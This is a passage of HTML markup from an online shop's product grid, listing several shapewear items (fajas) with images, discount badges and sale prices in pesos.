  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 14%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20671146950869__main-collection-product-grid-7652309729493"
            
          >
            <a
              href="/products/faja-corta-con-brasier-408"
              id="CardLink-template--20671146950869__main-collection-product-grid-7652309729493"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20671146950869__main-collection-product-grid-7652309729493 Badge-template--20671146950869__main-collection-product-grid-7652309729493"
            >
              FAJA CORTA CON BRASIER 408
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        A partir de <span class=money>$160.952</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de <span class=money>$160.952</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$189.356</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7652309729493">
                <button
                  id="quick-add-template--20671146950869__main-collection-product-grid7652309729493-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--20671146950869__main-collection-product-grid7652309729493-submit title-template--20671146950869__main-collection-product-grid-7652309729493"
                  data-product-url="/products/faja-corta-con-brasier-408"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7652309729493" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para FAJA CORTA CON BRASIER 408"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7652309729493"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7652309729493" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20671146950869__main-collection-product-grid-7652309729493"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.00000000000003%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.00000000000003%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.fajaspieldeangel.com/cdn/shop/files/504.jpg?v=1759266440&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/504.jpg?v=1759266440&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/504.jpg?v=1759266440&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/504.jpg?v=1759266440&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/504.jpg?v=1759266440&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/504.jpg?v=1759266440 1000w
                "
                src="//www.fajaspieldeangel.com/cdn/shop/files/504.jpg?v=1759266440&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FAJA CACHETERA ESPALDA CUBIERTA- 504"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1500"
              >
              
<img
                  srcset="//www.fajaspieldeangel.com/cdn/shop/files/504atr.jpg?v=1759266462&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/504atr.jpg?v=1759266462&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/504atr.jpg?v=1759266462&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/504atr.jpg?v=1759266462&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/504atr.jpg?v=1759266462&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/504atr.jpg?v=1759266462 1000w
                  "
                  src="//www.fajaspieldeangel.com/cdn/shop/files/504atr.jpg?v=1759266462&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faja-cacheta-espalda-cubierta-504"
                id="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652310450389"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652310450389 NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652310450389"
              >
                FAJA CACHETERA ESPALDA CUBIERTA- 504
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652310450389"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20671146950869__main-collection-product-grid-7652310450389"
            
          >
            <a
              href="/products/faja-cacheta-espalda-cubierta-504"
              id="CardLink-template--20671146950869__main-collection-product-grid-7652310450389"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20671146950869__main-collection-product-grid-7652310450389 Badge-template--20671146950869__main-collection-product-grid-7652310450389"
            >
              FAJA CACHETERA ESPALDA CUBIERTA- 504
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$192.423</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$192.423</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$226.380</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7652310450389">
                <button
                  id="quick-add-template--20671146950869__main-collection-product-grid7652310450389-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--20671146950869__main-collection-product-grid7652310450389-submit title-template--20671146950869__main-collection-product-grid-7652310450389"
                  data-product-url="/products/faja-cacheta-espalda-cubierta-504"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7652310450389" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para FAJA CACHETERA ESPALDA CUBIERTA- 504"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7652310450389"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7652310450389" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20671146950869__main-collection-product-grid-7652310450389"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.00000000000003%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.00000000000003%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.fajaspieldeangel.com/cdn/shop/files/074at.jpg?v=1759325135&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/074at.jpg?v=1759325135&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/074at.jpg?v=1759325135&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/074at.jpg?v=1759325135&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/074at.jpg?v=1759325135&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/074at.jpg?v=1759325135 1000w
                "
                src="//www.fajaspieldeangel.com/cdn/shop/files/074at.jpg?v=1759325135&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FAJA CORTA 074"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1500"
              >
              
<img
                  srcset="//www.fajaspieldeangel.com/cdn/shop/files/074.jpg?v=1759325112&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/074.jpg?v=1759325112&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/074.jpg?v=1759325112&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/074.jpg?v=1759325112&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/074.jpg?v=1759325112&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/074.jpg?v=1759325112 1000w
                  "
                  src="//www.fajaspieldeangel.com/cdn/shop/files/074.jpg?v=1759325112&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faja-corta-074"
                id="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652310221013"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652310221013 NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652310221013"
              >
                FAJA CORTA 074
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652310221013"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20671146950869__main-collection-product-grid-7652310221013"
            
          >
            <a
              href="/products/faja-corta-074"
              id="CardLink-template--20671146950869__main-collection-product-grid-7652310221013"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20671146950869__main-collection-product-grid-7652310221013 Badge-template--20671146950869__main-collection-product-grid-7652310221013"
            >
              FAJA CORTA 074
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$188.496</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$188.496</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$221.760</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7652310221013">
                <button
                  id="quick-add-template--20671146950869__main-collection-product-grid7652310221013-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--20671146950869__main-collection-product-grid7652310221013-submit title-template--20671146950869__main-collection-product-grid-7652310221013"
                  data-product-url="/products/faja-corta-074"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7652310221013" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para FAJA CORTA 074"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7652310221013"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7652310221013" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20671146950869__main-collection-product-grid-7652310221013"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.00000000000003%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.00000000000003%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.fajaspieldeangel.com/cdn/shop/files/053.jpg?v=1759267043&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/053.jpg?v=1759267043&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/053.jpg?v=1759267043&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/053.jpg?v=1759267043&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/053.jpg?v=1759267043&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/053.jpg?v=1759267043 1000w
                "
                src="//www.fajaspieldeangel.com/cdn/shop/files/053.jpg?v=1759267043&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FAJA CORTA BIDI 053B"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1500"
              >
              
<img
                  srcset="//www.fajaspieldeangel.com/cdn/shop/files/detalle_1.png?v=1759266911&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/detalle_1.png?v=1759266911&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/detalle_1.png?v=1759266911&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/detalle_1.png?v=1759266911&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/detalle_1.png?v=1759266911&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/detalle_1.png?v=1759266911 1000w
                  "
                  src="//www.fajaspieldeangel.com/cdn/shop/files/detalle_1.png?v=1759266911&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faja-corta-bidi-053b"
                id="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652310384853"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652310384853 NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652310384853"
              >
                FAJA CORTA BIDI 053B
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652310384853"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 14%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20671146950869__main-collection-product-grid-7652310384853"
            
          >
            <a
              href="/products/faja-corta-bidi-053b"
              id="CardLink-template--20671146950869__main-collection-product-grid-7652310384853"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20671146950869__main-collection-product-grid-7652310384853 Badge-template--20671146950869__main-collection-product-grid-7652310384853"
            >
              FAJA CORTA BIDI 053B
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$130.296</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$130.296</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$153.290</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7652310384853">
                <button
                  id="quick-add-template--20671146950869__main-collection-product-grid7652310384853-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--20671146950869__main-collection-product-grid7652310384853-submit title-template--20671146950869__main-collection-product-grid-7652310384853"
                  data-product-url="/products/faja-corta-bidi-053b"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7652310384853" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para FAJA CORTA BIDI 053B"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7652310384853"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7652310384853" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20671146950869__main-collection-product-grid-7652310384853"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.093808630394%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.093808630394%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.fajaspieldeangel.com/cdn/shop/files/391.png?v=1764100715&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/391.png?v=1764100715&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/391.png?v=1764100715&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/391.png?v=1764100715&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/391.png?v=1764100715&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/391.png?v=1764100715&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/391.png?v=1764100715 1066w
                "
                src="//www.fajaspieldeangel.com/cdn/shop/files/391.png?v=1764100715&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FAJA CORTA 063 Promo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1066"
                height="1600"
              >
              
<img
                  srcset="//www.fajaspieldeangel.com/cdn/shop/files/390.png?v=1764100715&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/390.png?v=1764100715&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/390.png?v=1764100715&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/390.png?v=1764100715&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/390.png?v=1764100715&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/390.png?v=1764100715&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/390.png?v=1764100715 1066w
                  "
                  src="//www.fajaspieldeangel.com/cdn/shop/files/390.png?v=1764100715&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1066"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faja-corta-063-promo"
                id="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-9173092761813"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-9173092761813 NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-9173092761813"
              >
                FAJA CORTA 063 Promo
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-9173092761813"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20671146950869__main-collection-product-grid-9173092761813"
            
          >
            <a
              href="/products/faja-corta-063-promo"
              id="CardLink-template--20671146950869__main-collection-product-grid-9173092761813"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20671146950869__main-collection-product-grid-9173092761813 Badge-template--20671146950869__main-collection-product-grid-9173092761813"
            >
              FAJA CORTA 063 Promo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$104.720</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$104.720</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$123.200</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9173092761813">
                <button
                  id="quick-add-template--20671146950869__main-collection-product-grid9173092761813-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--20671146950869__main-collection-product-grid9173092761813-submit title-template--20671146950869__main-collection-product-grid-9173092761813"
                  data-product-url="/products/faja-corta-063-promo"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
